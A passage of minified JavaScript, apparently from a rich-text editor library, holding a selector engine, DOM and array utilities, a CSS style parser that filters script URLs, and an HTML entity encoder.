f[M]?f(d):f.length>1?(e=[b,b,"",d],v.setFilters.hasOwnProperty(b.toLowerCase())?c(function(a,b){for(var c,e=f(a,d),g=e.length;g--;)c=aa.call(a,e[g]),a[c]=!(b[c]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:c(function(a){var b=[],d=[],e=z(a.replace(ga,"$1"));return e[M]?c(function(a,b,c,d){for(var f,g=e(a,null,d,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,c,f){return b[0]=a,e(b,null,f,d),!d.pop()}}),has:c(function(b){return function(c){return a(b,c).length>0}}),contains:c(function(a){return a=a.replace(ta,ua),function(b){return(b.textContent||b.innerText||w(b)).indexOf(a)>-1}}),lang:c(function(b){return la.test(b||"")||a.error("unsupported lang: "+b),b=b.replace(ta,ua).toLowerCase(),function(a){var c;do if(c=H?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang"))return c=c.toLowerCase(),c===b||0===c.indexOf(b+"-");while((a=a.parentNode)&&1===a.nodeType);return!1}}),target:function(a){var b=window.location&&window.location.hash;return b&&b.slice(1)===a.id},root:function(a){return a===G},focus:function(a){return a===F.activeElement&&(!F.hasFocus||F.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!v.pseudos.empty(a)},header:function(a){return oa.test(a.nodeName)},input:function(a){return na.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:i(function(){return[0]}),last:i(function(a,b){return[b-1]}),eq:i(function(a,b,c){return[c<0?c+b:c]}),even:i(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:i(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:i(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:i(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},v.pseudos.nth=v.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})v.pseudos[t]=g(t);for(t in{submit:!0,reset:!0})v.pseudos[t]=h(t);return k.prototype=v.filters=v.pseudos,v.setFilters=new k,y=a.tokenize=function(b,c){var d,e,f,g,h,i,j,k=R[b+" "];if(k)return c?0:k.slice(0);for(h=b,i=[],j=v.preFilter;h;){d&&!(e=ha.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=ia.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(ga," ")}),h=h.slice(d.length));for(g in v.filter)!(e=ma[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?a.error(b):R(b,i).slice(0)},z=a.compile=function(a,b){var c,d=[],e=[],f=S[a+" "];if(!f){for(b||(b=y(a)),c=b.length;c--;)f=r(b[c]),f[M]?d.push(f):e.push(f);f=S(a,s(e,d)),f.selector=a}return f},A=a.select=function(a,b,c,d){var e,f,g,h,i,k="function"==typeof a&&a,m=!d&&y(a=k.selector||a);if(c=c||[],1===m.length){if(f=m[0]=m[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&u.getById&&9===b.nodeType&&H&&v.relative[f[1].type]){if(b=(v.find.ID(g.matches[0].replace(ta,ua),b)||[])[0],!b)return c;k&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=ma.needsContext.test(a)?0:f.length;e--&&(g=f[e],!v.relative[h=g.type]);)if((i=v.find[h])&&(d=i(g.matches[0].replace(ta,ua),ra.test(f[0].type)&&j(b.parentNode)||b))){if(f.splice(e,1),a=d.length&&l(f),!a)return $.apply(c,d),c;break}}return(k||z(a,m))(d,b,!H,c,ra.test(a)&&j(b.parentNode)||b),c},u.sortStable=M.split("").sort(T).join("")===M,u.detectDuplicates=!!D,E(),u.sortDetached=d(function(a){return 1&a.compareDocumentPosition(F.createElement("div"))}),d(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||e("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),u.attributes&&d(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||e("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),d(function(a){return null==a.getAttribute("disabled")})||e(ba,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),a}),g("1g",[],function(){function a(a){var b,c,d=a;if(!j(a))for(d=[],b=0,c=a.length;b<c;b++)d[b]=a[b];return d}function b(a,b,c){var d,e;if(!a)return 0;if(c=c||a,void 0!==a.length){for(d=0,e=a.length;d<e;d++)if(b.call(c,a[d],d,a)===!1)return 0}else for(d in a)if(a.hasOwnProperty(d)&&b.call(c,a[d],d,a)===!1)return 0;return 1}function c(a,c){var d=[];return b(a,function(b,e){d.push(c(b,e,a))}),d}function d(a,c){var d=[];return b(a,function(b,e){c&&!c(b,e,a)||d.push(b)}),d}function e(a,b){var c,d;if(a)for(c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1}function f(a,b,c,d){var e=0;for(arguments.length<3&&(c=a[0]);e<a.length;e++)c=b.call(d,c,a[e],e);return c}function g(a,b,c){var d,e;for(d=0,e=a.length;d<e;d++)if(b.call(c,a[d],d,a))return d;return-1}function h(a,b,c){var d=g(a,b,c);if(d!==-1)return a[d]}function i(a){return a[a.length-1]}var j=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)};return{isArray:j,toArray:a,each:b,map:c,filter:d,indexOf:e,reduce:f,findIndex:g,find:h,last:i}}),g("9",["6","1g"],function(a,b){function c(a){return null===a||void 0===a?"":(""+a).replace(n,"")}function d(a,c){return c?!("array"!=c||!b.isArray(a))||typeof a==c:void 0!==a}function e(a,b,c){var d;for(a=a||[],b=b||",","string"==typeof a&&(a=a.split(b)),c=c||{},d=a.length;d--;)c[a[d]]={};return c}function f(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function g(a,b,c){var d,e,f,g,h,i=this,j=0;if(a=/^((static) )?([\w.]+)(:([\w.]+))?/.exec(a),f=a[3].match(/(^|\.)(\w+)$/i)[2],e=i.createNS(a[3].replace(/\.\w+$/,""),c),!e[f]){if("static"==a[2])return e[f]=b,void(this.onCreate&&this.onCreate(a[2],a[3],e[f]));b[f]||(b[f]=function(){},j=1),e[f]=b[f],i.extend(e[f].prototype,b),a[5]&&(d=i.resolve(a[5]).prototype,g=a[5].match(/\.(\w+)$/i)[1],h=e[f],j?e[f]=function(){return d[g].apply(this,arguments)}:e[f]=function(){return this.parent=d[g],h.apply(this,arguments)},e[f].prototype[f]=e[f],i.each(d,function(a,b){e[f].prototype[b]=d[b]}),i.each(b,function(a,b){d[b]?e[f].prototype[b]=function(){return this.parent=d[b],a.apply(this,arguments)}:b!=f&&(e[f].prototype[b]=a)})),i.each(b["static"],function(a,b){e[f][b]=a})}}function h(a,b){var c,d,e,f,g=arguments;for(c=1,d=g.length;c<d;c++){b=g[c];for(e in b)b.hasOwnProperty(e)&&(f=b[e],void 0!==f&&(a[e]=f))}return a}function i(a,c,d,e){e=e||this,a&&(d&&(a=a[d]),b.each(a,function(a,b){return c.call(e,a,b,d)!==!1&&void i(a,c,d,e)}))}function j(a,b){var c,d;for(b=b||window,a=a.split("."),c=0;c<a.length;c++)d=a[c],b[d]||(b[d]={}),b=b[d];return b}function k(a,b){var c,d;for(b=b||window,a=a.split("."),c=0,d=a.length;c<d&&(b=b[a[c]],b);c++);return b}function l(a,e){return!a||d(a,"array")?a:b.map(a.split(e||","),c)}function m(b){var c=a.cacheSuffix;return c&&(b+=(b.indexOf("?")===-1?"?":"&")+c),b}var n=/^\s*|\s*$/g;return{trim:c,isArray:b.isArray,is:d,toArray:b.toArray,makeMap:e,each:b.each,map:b.map,
grep:b.filter,inArray:b.indexOf,hasOwn:f,extend:h,create:g,walk:i,createNS:j,resolve:k,explode:l,_addCacheSuffix:m}}),g("a",["7","8","9","6"],function(a,b,c,d){function e(a){return"undefined"!=typeof a}function f(a){return"string"==typeof a}function g(a){return a&&a==a.window}function h(a,b){var c,d,e;for(b=b||w,e=b.createElement("div"),c=b.createDocumentFragment(),e.innerHTML=a;d=e.firstChild;)c.appendChild(d);return c}function i(a,b,c,d){var e;if(f(b))b=h(b,q(a[0]));else if(b.length&&!b.nodeType){if(b=l.makeArray(b),d)for(e=b.length-1;e>=0;e--)i(a,b[e],c,d);else for(e=0;e<b.length;e++)i(a,b[e],c,d);return a}if(b.nodeType)for(e=a.length;e--;)c.call(a[e],b);return a}function j(a,b){return a&&b&&(" "+a.className+" ").indexOf(" "+b+" ")!==-1}function k(a,b,c){var d,e;return b=l(b)[0],a.each(function(){var a=this;c&&d==a.parentNode?e.appendChild(a):(d=a.parentNode,e=b.cloneNode(!1),a.parentNode.insertBefore(e,a),e.appendChild(a))}),a}function l(a,b){return new l.fn.init(a,b)}function m(a,b){var c;if(b.indexOf)return b.indexOf(a);for(c=b.length;c--;)if(b[c]===a)return c;return-1}function n(a){return null===a||a===v?"":(""+a).replace(I,"")}function o(a,b){var c,d,e,f,g;if(a)if(c=a.length,c===f){for(d in a)if(a.hasOwnProperty(d)&&(g=a[d],b.call(g,d,g)===!1))break}else for(e=0;e<c&&(g=a[e],b.call(g,e,g)!==!1);e++);return a}function p(a,b){var c=[];return o(a,function(a,d){b(d,a)&&c.push(d)}),c}function q(a){return a?9==a.nodeType?a:a.ownerDocument:w}function r(a,b,c){var d=[],e=a[b];for("string"!=typeof c&&c instanceof l&&(c=c[0]);e&&9!==e.nodeType;){if(void 0!==c){if(e===c)break;if("string"==typeof c&&l(e).is(c))break}1===e.nodeType&&d.push(e),e=e[b]}return d}function s(a,b,c,d){var e=[];for(d instanceof l&&(d=d[0]);a;a=a[b])if(!c||a.nodeType===c){if(void 0!==d){if(a===d)break;if("string"==typeof d&&l(a).is(d))break}e.push(a)}return e}function t(a,b,c){for(a=a[b];a;a=a[b])if(a.nodeType==c)return a;return null}function u(a,b,c){o(c,function(c,d){a[c]=a[c]||{},a[c][b]=d})}var v,w=document,x=Array.prototype.push,y=Array.prototype.slice,z=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,A=a.Event,B=c.makeMap("children,contents,next,prev"),C=c.makeMap("fillOpacity fontWeight lineHeight opacity orphans widows zIndex zoom"," "),D=c.makeMap("checked compact declare defer disabled ismap multiple nohref noshade nowrap readonly selected"," "),E={"for":"htmlFor","class":"className",readonly:"readOnly"},F={"float":"cssFloat"},G={},H={},I=/^\s*|\s*$/g;return l.fn=l.prototype={constructor:l,selector:"",context:null,length:0,init:function(a,b){var c,d,e=this;if(!a)return e;if(a.nodeType)return e.context=e[0]=a,e.length=1,e;if(b&&b.nodeType)e.context=b;else{if(b)return l(a).attr(b);e.context=b=document}if(f(a)){if(e.selector=a,c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:z.exec(a),!c)return l(b).find(a);if(c[1])for(d=h(a,q(b)).firstChild;d;)x.call(e,d),d=d.nextSibling;else{if(d=q(b).getElementById(c[2]),!d)return e;if(d.id!==c[2])return e.find(a);e.length=1,e[0]=d}}else this.add(a,!1);return e},toArray:function(){return c.toArray(this)},add:function(a,b){var c,d,e=this;if(f(a))return e.add(l(a));if(b!==!1)for(c=l.unique(e.toArray().concat(l.makeArray(a))),e.length=c.length,d=0;d<c.length;d++)e[d]=c[d];else x.apply(e,l.makeArray(a));return e},attr:function(a,b){var c,d=this;if("object"==typeof a)o(a,function(a,b){d.attr(a,b)});else{if(!e(b)){if(d[0]&&1===d[0].nodeType){if(c=G[a],c&&c.get)return c.get(d[0],a);if(D[a])return d.prop(a)?a:v;b=d[0].getAttribute(a,2),null===b&&(b=v)}return b}this.each(function(){var c;if(1===this.nodeType){if(c=G[a],c&&c.set)return void c.set(this,b);null===b?this.removeAttribute(a,2):this.setAttribute(a,b,2)}})}return d},removeAttr:function(a){return this.attr(a,null)},prop:function(a,b){var c=this;if(a=E[a]||a,"object"==typeof a)o(a,function(a,b){c.prop(a,b)});else{if(!e(b))return c[0]&&c[0].nodeType&&a in c[0]?c[0][a]:b;this.each(function(){1==this.nodeType&&(this[a]=b)})}return c},css:function(a,b){function c(a){return a.replace(/-(\D)/g,function(a,b){return b.toUpperCase()})}function d(a){return a.replace(/[A-Z]/g,function(a){return"-"+a})}var f,g,h=this;if("object"==typeof a)o(a,function(a,b){h.css(a,b)});else if(e(b))a=c(a),"number"!=typeof b||C[a]||(b+="px"),h.each(function(){var c=this.style;if(g=H[a],g&&g.set)return void g.set(this,b);try{this.style[F[a]||a]=b}catch(a){}null!==b&&""!==b||(c.removeProperty?c.removeProperty(d(a)):c.removeAttribute(a))});else{if(f=h[0],g=H[a],g&&g.get)return g.get(f);if(f.ownerDocument.defaultView)try{return f.ownerDocument.defaultView.getComputedStyle(f,null).getPropertyValue(d(a))}catch(a){return v}else if(f.currentStyle)return f.currentStyle[c(a)]}return h},remove:function(){for(var a,b=this,c=this.length;c--;)a=b[c],A.clean(a),a.parentNode&&a.parentNode.removeChild(a);return this},empty:function(){for(var a,b=this,c=this.length;c--;)for(a=b[c];a.firstChild;)a.removeChild(a.firstChild);return this},html:function(a){var b,c=this;if(e(a)){b=c.length;try{for(;b--;)c[b].innerHTML=a}catch(d){l(c[b]).empty().append(a)}return c}return c[0]?c[0].innerHTML:""},text:function(a){var b,c=this;if(e(a)){for(b=c.length;b--;)"innerText"in c[b]?c[b].innerText=a:c[0].textContent=a;return c}return c[0]?c[0].innerText||c[0].textContent:""},append:function(){return i(this,arguments,function(a){(1===this.nodeType||this.host&&1===this.host.nodeType)&&this.appendChild(a)})},prepend:function(){return i(this,arguments,function(a){(1===this.nodeType||this.host&&1===this.host.nodeType)&&this.insertBefore(a,this.firstChild)},!0)},before:function(){var a=this;return a[0]&&a[0].parentNode?i(a,arguments,function(a){this.parentNode.insertBefore(a,this)}):a},after:function(){var a=this;return a[0]&&a[0].parentNode?i(a,arguments,function(a){this.parentNode.insertBefore(a,this.nextSibling)},!0):a},appendTo:function(a){return l(a).append(this),this},prependTo:function(a){return l(a).prepend(this),this},replaceWith:function(a){return this.before(a).remove()},wrap:function(a){return k(this,a)},wrapAll:function(a){return k(this,a,!0)},wrapInner:function(a){return this.each(function(){l(this).contents().wrapAll(a)}),this},unwrap:function(){return this.parent().each(function(){l(this).replaceWith(this.childNodes)})},clone:function(){var a=[];return this.each(function(){a.push(this.cloneNode(!0))}),l(a)},addClass:function(a){return this.toggleClass(a,!0)},removeClass:function(a){return this.toggleClass(a,!1)},toggleClass:function(a,b){var c=this;return"string"!=typeof a?c:(a.indexOf(" ")!==-1?o(a.split(" "),function(){c.toggleClass(this,b)}):c.each(function(c,d){var e,f;f=j(d,a),f!==b&&(e=d.className,f?d.className=n((" "+e+" ").replace(" "+a+" "," ")):d.className+=e?" "+a:a)}),c)},hasClass:function(a){return j(this[0],a)},each:function(a){return o(this,a)},on:function(a,b){return this.each(function(){A.bind(this,a,b)})},off:function(a,b){return this.each(function(){A.unbind(this,a,b)})},trigger:function(a){return this.each(function(){"object"==typeof a?A.fire(this,a.type,a):A.fire(this,a)})},show:function(){return this.css("display","")},hide:function(){return this.css("display","none")},slice:function(){return new l(y.apply(this,arguments))},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},find:function(a){var b,c,d=[];for(b=0,c=this.length;b<c;b++)l.find(a,this[b],d);return l(d)},filter:function(a){return l("function"==typeof a?p(this.toArray(),function(b,c){return a(c,b)}):l.filter(a,this.toArray()))},closest:function(a){var b=[];return a instanceof l&&(a=a[0]),this.each(function(c,d){for(;d;){if("string"==typeof a&&l(d).is(a)){b.push(d);break}if(d==a){b.push(d);break}d=d.parentNode}}),l(b)},offset:function(a){var b,c,d,e,f=0,g=0;return a?this.css(a):(b=this[0],b&&(c=b.ownerDocument,d=c.documentElement,b.getBoundingClientRect&&(e=b.getBoundingClientRect(),f=e.left+(d.scrollLeft||c.body.scrollLeft)-d.clientLeft,g=e.top+(d.scrollTop||c.body.scrollTop)-d.clientTop)),{left:f,top:g})},push:x,sort:[].sort,splice:[].splice},c.extend(l,{extend:c.extend,makeArray:function(a){return g(a)||a.nodeType?[a]:c.toArray(a)},inArray:m,isArray:c.isArray,each:o,trim:n,grep:p,find:b,expr:b.selectors,unique:b.uniqueSort,text:b.getText,contains:b.contains,filter:function(a,b,c){var d=b.length;for(c&&(a=":not("+a+")");d--;)1!=b[d].nodeType&&b.splice(d,1);return b=1===b.length?l.find.matchesSelector(b[0],a)?[b[0]]:[]:l.find.matches(a,b)}}),o({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return r(a,"parentNode")},next:function(a){return t(a,"nextSibling",1)},prev:function(a){return t(a,"previousSibling",1)},children:function(a){return s(a.firstChild,"nextSibling",1)},contents:function(a){return c.toArray(("iframe"===a.nodeName?a.contentDocument||a.contentWindow.document:a).childNodes)}},function(a,b){l.fn[a]=function(c){var d=this,e=[];return d.each(function(){var a=b.call(e,this,c,e);a&&(l.isArray(a)?e.push.apply(e,a):e.push(a))}),this.length>1&&(B[a]||(e=l.unique(e)),0===a.indexOf("parents")&&(e=e.reverse())),e=l(e),c?e.filter(c):e}}),o({parentsUntil:function(a,b){return r(a,"parentNode",b)},nextUntil:function(a,b){return s(a,"nextSibling",1,b).slice(1)},prevUntil:function(a,b){return s(a,"previousSibling",1,b).slice(1)}},function(a,b){l.fn[a]=function(c,d){var e=this,f=[];return e.each(function(){var a=b.call(f,this,c,f);a&&(l.isArray(a)?f.push.apply(f,a):f.push(a))}),this.length>1&&(f=l.unique(f),0!==a.indexOf("parents")&&"prevUntil"!==a||(f=f.reverse())),f=l(f),d?f.filter(d):f}}),l.fn.is=function(a){return!!a&&this.filter(a).length>0},l.fn.init.prototype=l.fn,l.overrideDefaults=function(a){function b(d,e){return c=c||a(),0===arguments.length&&(d=c.element),e||(e=c.context),new b.fn.init(d,e)}var c;return l.extend(b,this),b},d.ie&&d.ie<8&&(u(G,"get",{maxlength:function(a){var b=a.maxLength;return 2147483647===b?v:b},size:function(a){var b=a.size;return 20===b?v:b},"class":function(a){return a.className},style:function(a){var b=a.style.cssText;return 0===b.length?v:b}}),u(G,"set",{"class":function(a,b){a.className=b},style:function(a,b){a.style.cssText=b}})),d.ie&&d.ie<9&&(F["float"]="styleFloat",u(H,"set",{opacity:function(a,b){var c=a.style;null===b||""===b?c.removeAttribute("filter"):(c.zoom=1,c.filter="alpha(opacity="+100*b+")")}})),l.attrHooks=G,l.cssHooks=H,l}),g("b",[],function(){return function(a,b){function c(a,b,c,d){function e(a){return a=parseInt(a,10).toString(16),a.length>1?a:"0"+a}return"#"+e(b)+e(c)+e(d)}var d,e,f,g,h=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\s*\)/gi,i=/(?:url(?:(?:\(\s*\"([^\"]+)\"\s*\))|(?:\(\s*\'([^\']+)\'\s*\))|(?:\(\s*([^)\s]+)\s*\))))|(?:\'([^\']+)\')|(?:\"([^\"]+)\")/gi,j=/\s*([^:]+):\s*([^;]+);?/g,k=/\s+$/,l={},m="\ufeff";for(a=a||{},b&&(f=b.getValidStyles(),g=b.getInvalidStyles()),e=("\\\" \\' \\; \\: ; : "+m).split(" "),d=0;d<e.length;d++)l[e[d]]=m+d,l[m+d]=e[d];return{toHex:function(a){return a.replace(h,c)},parse:function(b){function e(a,b,c){var e,f,g,h;if(e=w[a+"-top"+b],e&&(f=w[a+"-right"+b],f&&(g=w[a+"-bottom"+b],g&&(h=w[a+"-left"+b])))){var i=[e,f,g,h];for(d=i.length-1;d--&&i[d]===i[d+1];);d>-1&&c||(w[a+b]=d==-1?i[0]:i.join(" "),delete w[a+"-top"+b],delete w[a+"-right"+b],delete w[a+"-bottom"+b],delete w[a+"-left"+b])}}function f(a){var b,c=w[a];if(c){for(c=c.split(" "),b=c.length;b--;)if(c[b]!==c[0])return!1;return w[a]=c[0],!0}}function g(a,b,c,d){f(b)&&f(c)&&f(d)&&(w[a]=w[b]+" "+w[c]+" "+w[d],delete w[b],delete w[c],delete w[d])}function n(a){return v=!0,l[a]}function o(a,b){return v&&(a=a.replace(/\uFEFF[0-9]/g,function(a){return l[a]})),b||(a=a.replace(/\\([\'\";:])/g,"$1")),a}function p(a){return String.fromCharCode(parseInt(a.slice(1),16))}function q(a){return a.replace(/\\[0-9a-f]+/gi,p)}function r(b,c,d,e,f,g){if(f=f||g)return f=o(f),"'"+f.replace(/\'/g,"\\'")+"'";if(c=o(c||d||e),!a.allow_script_urls){var h=c.replace(/[\s\r\n]+/g,"");if(/(java|vb)script:/i.test(h))return"";if(!a.allow_svg_data_urls&&/^data:image\/svg/i.test(h))return""}return x&&(c=x.call(y,c,"style")),"url('"+c.replace(/\'/g,"\\'")+"')"}var s,t,u,v,w={},x=a.url_converter,y=a.url_converter_scope||this;if(b){for(b=b.replace(/[\u0000-\u001F]/g,""),b=b.replace(/\\[\"\';:\uFEFF]/g,n).replace(/\"[^\"]+\"|\'[^\']+\'/g,function(a){return a.replace(/[;:]/g,n)});s=j.exec(b);)if(j.lastIndex=s.index+s[0].length,t=s[1].replace(k,"").toLowerCase(),u=s[2].replace(k,""),t&&u){if(t=q(t),u=q(u),t.indexOf(m)!==-1||t.indexOf('"')!==-1)continue;if(!a.allow_script_urls&&("behavior"==t||/expression\s*\(|\/\*|\*\//.test(u)))continue;"font-weight"===t&&"700"===u?u="bold":"color"!==t&&"background-color"!==t||(u=u.toLowerCase()),u=u.replace(h,c),u=u.replace(i,r),w[t]=v?o(u,!0):u}e("border","",!0),e("border","-width"),e("border","-color"),e("border","-style"),e("padding",""),e("margin",""),g("border","border-width","border-style","border-color"),"medium none"===w.border&&delete w.border,"none"===w["border-image"]&&delete w["border-image"]}return w},serialize:function(a,b){function c(b){var c,d,e,g;if(c=f[b])for(d=0,e=c.length;d<e;d++)b=c[d],g=a[b],g&&(i+=(i.length>0?" ":"")+b+": "+g+";")}function d(a,b){var c;return c=g["*"],(!c||!c[a])&&(c=g[b],!c||!c[a])}var e,h,i="";if(b&&f)c("*"),c(b);else for(e in a)h=a[e],!h||g&&!d(e,b)||(i+=(i.length>0?" ":"")+e+": "+h+";");return i}}}}),g("c",[],function(){return function(a,b){function c(a,c,d,e){var f,g;if(a){if(!e&&a[c])return a[c];if(a!=b){if(f=a[d])return f;for(g=a.parentNode;g&&g!=b;g=g.parentNode)if(f=g[d])return f}}}function d(a,c,d,e){var f,g,h;if(a){if(f=a[d],b&&f===b)return;if(f){if(!e)for(h=f[c];h;h=h[c])if(!h[c])return h;return f}if(g=a.parentNode,g&&g!==b)return g}}var e=a;this.current=function(){return e},this.next=function(a){return e=c(e,"firstChild","nextSibling",a)},this.prev=function(a){return e=c(e,"lastChild","previousSibling",a)},this.prev2=function(a){return e=d(e,"lastChild","previousSibling",a)}}}),g("d",["9"],function(a){function b(a){var b;return b=document.createElement("div"),b.innerHTML=a,b.textContent||b.innerText||a}function c(a,b){var c,d,f,g={};if(a){for(a=a.split(","),b=b||10,c=0;c<a.length;c+=2)d=String.fromCharCode(parseInt(a[c],b)),e[d]||(f="&"+a[c+1]+";",g[d]=f,g[f]=d);return g}}var d,e,f,g=a.makeMap,h=/[&<>\"\u0060\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,i=/[<>&\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,j=/[<>&\"\']/g,k=/&#([a-z0-9]+);?|&([a-z0-9]+);/gi,l={128:"\u20ac",130:"\u201a",131:"\u0192",132:"\u201e",133:"\u2026",134:"\u2020",135:"\u2021",136:"\u02c6",137:"\u2030",138:"\u0160",139:"\u2039",140:"\u0152",142:"\u017d",145:"\u2018",146:"\u2019",147:"\u201c",148:"\u201d",149:"\u2022",150:"\u2013",151:"\u2014",152:"\u02dc",153:"\u2122",154:"\u0161",155:"\u203a",156:"\u0153",158:"\u017e",159:"\u0178"};e={'"':"&quot;","'":"&#39;","<":"&lt;",">":"&gt;","&":"&amp;","`":"&#96;"},f={"&lt;":"<","&gt;":">","&amp;":"&","&quot;":'"',"&apos;":"'"},d=c("50,nbsp,51,iexcl,52,cent,53,pound,54,curren,55,yen,56,brvbar,57,sect,58,uml,59,copy,5a,ordf,5b,laquo,5c,not,5d,shy,5e,reg,5f,macr,5g,deg,5h,plusmn,5i,sup2,5j,sup3,5k,acute,5l,micro,5m,para,5n,middot,5o,cedil,5p,sup1,5q,ordm,5r,raquo,5s,frac14,5t,frac12,5u,frac34,5v,iquest,60,Agrave,61,Aacute,62,Acirc,63,Atilde,64,Auml,65,Aring,66,AElig,67,Ccedil,68,Egrave,69,Eacute,6a,Ecirc,6b,Euml,6c,Igrave,6d,Iacute,6e,Icirc,6f,Iuml,6g,ETH,6h,Ntilde,6i,Ograve,6j,Oacute,6k,Ocirc,6l,Otilde,6m,Ouml,6n,times,6o,Oslash,6p,Ugrave,6q,Uacute,6r,Ucirc,6s,Uuml,6t,Yacute,6u,THORN,6v,szlig,70,agrave,71,aacute,72,acirc,73,atilde,74,auml,75,aring,76,aelig,77,ccedil,78,egrave,79,eacute,7a,ecirc,7b,euml,7c,igrave,7d,iacute,7e,icirc,7f,iuml,7g,eth,7h,ntilde,7i,ograve,7j,oacute,7k,ocirc,7l,otilde,7m,ouml,7n,divide,7o,oslash,7p,ugrave,7q,uacute,7r,ucirc,7s,uuml,7t,yacute,7u,thorn,7v,yuml,ci,fnof,sh,Alpha,si,Beta,sj,Gamma,sk,Delta,sl,Epsilon,sm,Zeta,sn,Eta,so,Theta,sp,Iota,sq,Kappa,sr,Lambda,ss,Mu,st,Nu,su,Xi,sv,Omicron,t0,Pi,t1,Rho,t3,Sigma,t4,Tau,t5,Upsilon,t6,Phi,t7,Chi,t8,Psi,t9,Omega,th,alpha,ti,beta,tj,gamma,tk,delta,tl,epsilon,tm,zeta,tn,eta,to,theta,tp,iota,tq,kappa,tr,lambda,ts,mu,tt,nu,tu,xi,tv,omicron,u0,pi,u1,rho,u2,sigmaf,u3,sigma,u4,tau,u5,upsilon,u6,phi,u7,chi,u8,psi,u9,omega,uh,thetasym,ui,upsih,um,piv,812,bull,816,hellip,81i,prime,81j,Prime,81u,oline,824,frasl,88o,weierp,88h,image,88s,real,892,trade,89l,alefsym,8cg,larr,8ch,uarr,8ci,rarr,8cj,darr,8ck,harr,8dl,crarr,8eg,lArr,8eh,uArr,8ei,rArr,8ej,dArr,8ek,hArr,8g0,forall,8g2,part,8g3,exist,8g5,empty,8g7,nabla,8g8,isin,8g9,notin,8gb,ni,8gf,prod,8gh,sum,8gi,minus,8gn,lowast,8gq,radic,8gt,prop,8gu,infin,8h0,ang,8h7,and,8h8,or,8h9,cap,8ha,cup,8hb,int,8hk,there4,8hs,sim,8i5,cong,8i8,asymp,8j0,ne,8j1,equiv,8j4,le,8j5,ge,8k2,sub,8k3,sup,8k4,nsub,8k6,sube,8k7,supe,8kl,oplus,8kn,otimes,8l5,perp,8m5,sdot,8o8,lceil,8o9,rceil,8oa,lfloor,8ob,rfloor,8p9,lang,8pa,rang,9ea,loz,9j0,spades,9j3,clubs,9j5,hearts,9j6,diams,ai,OElig,aj,oelig,b0,Scaron,b1,scaron,bo,Yuml,m6,circ,ms,tilde,802,ensp,803,emsp,809,thinsp,80c,zwnj,80d,zwj,80e,lrm,80f,rlm,80j,ndash,80k,mdash,80o,lsquo,80p,rsquo,80q,sbquo,80s,ldquo,80t,rdquo,80u,bdquo,810,dagger,811,Dagger,81g,permil,81p,lsaquo,81q,rsaquo,85c,euro",32);var m={encodeRaw:function(a,b){return a.replace(b?h:i,function(a){return e[a]||a})},encodeAllRaw:function(a){return(""+a).replace(j,function(a){return e[a]||a})},encodeNumeric:function(a,b){return a.replace(b?h:i,function(a){return a.length>1?"&#"+(1024*(a.charCodeAt(0)-55296)+(a.charCodeAt(1)-56320)+65536)+";":e[a]||"&#"+a.charCodeAt(0)+";"})},encodeNamed:function(a,b,c){return c=c||d,a.replace(b?h:i,function(a){return e[a]||c[a]||a})},getEncodeFunc:function(a,b){function f(a,c){return a.replace(c?h:i,function(a){return void 0!==e[a]?e[a]:void 0!==b[a]?b[a]:a.length>1?"&#"+(1024*(a.charCodeAt(0)-55296)+(a.charCodeAt(1)-56320)+65536)+";":"&#"+a.charCodeAt(0)+";"})}function j(a,c){return m.encodeNamed(a,c,b)}return b=c(b)||d,a=g(a.replace(/\+/g,",")),a.named&&a.numeric?f:a.named?b?j:m.encodeNamed:a.numeric?m.encodeNumeric:m.encodeRaw},decode:function(a){return a.replace(k,function(a,c){return c?(c="x"===c.charAt(0).toLowerCase()?parseInt(c.substr(1),16):parseInt(c,10),c>65535?(c-=65536,String.fromCharCode(55296+(c>>10),56320+(1023&c))):l[c]||String.fromCharCode(c)):f[a]||d[a]||b(a)})}};return m}),g("1h",["9"],function(a){function b(c){function d(){return 